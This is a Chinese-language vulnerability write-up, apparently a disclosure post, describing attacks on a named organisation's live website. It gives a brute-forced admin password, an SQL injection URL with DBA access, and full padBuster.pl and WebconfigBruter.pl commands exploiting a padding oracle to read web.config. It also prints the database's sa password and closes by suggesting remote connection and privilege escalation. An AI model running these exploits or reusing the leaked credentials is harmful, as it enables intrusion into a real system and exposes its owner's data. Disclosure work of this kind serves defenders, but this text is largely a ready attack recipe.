漏洞一、后台弱口令

后台地址:http://www.hnmatc.org/admin/

直接爆破得到账号admin 密码admin888



漏洞二、SQL注入(前台后台都有)

注入点:http://www.hnmatc.org/contents_news_down.aspx?id=669&type=132

而且还是DBA权限



共有5个库

没动数据~~

漏洞三、padding oracle(填充oracle漏洞)



还是刚才那个登录界面:http://www.hnmatc.org/admin/

由于该站是ASP.NET的 于是看看有没有padding oracle漏洞

查看该URL的源代码

随后我们构造漏洞地址:

http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2





然后利用我们的padding测试工具padBuster.pl

工具需要perl环境

然后输入我们的代码

padbuster.pl http://www.hnmatc.org/WebResource.axd?d=cWxcb2PXfUgWzoITVCYtLg2 cWxcb2PXfUgWzoITVCYtLg2 16 -encoding 3 -plaintext "|||~/web.config"

随后得到密匙

BEKLiGJw9rbsDY8IOiMmTAAAAAAAAAAAAAAAAAAAAAA1

得到密匙后 我们需要另外一个读文件的工具WebconfigBruter.pl

该工具也是需要perl环境

输入代码

WebconfigBruter.pl http://www.hnmatc.org/ScriptResource.axd BEKLiGJw9rbsDY8IOiMmTAAAAAAAAAAAAAAAAAAAAAA1 16

得到最终密匙:uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0

然后访问地址:http://www.hnmatc.org/ScriptResource.axd?d=uuf1L6g9U_hn2M9xKLGxBgRCi4hicPa27A2PCDojJkwAAAAAAAAAAAAAAAAAAAAA0

最后可以看到如图的web.config文件内容为

可以看到

Server=.;DataBase=Hn_qxjdb;uid=sa;pwd=org,./123

外连 随后连接提权就可以了~~~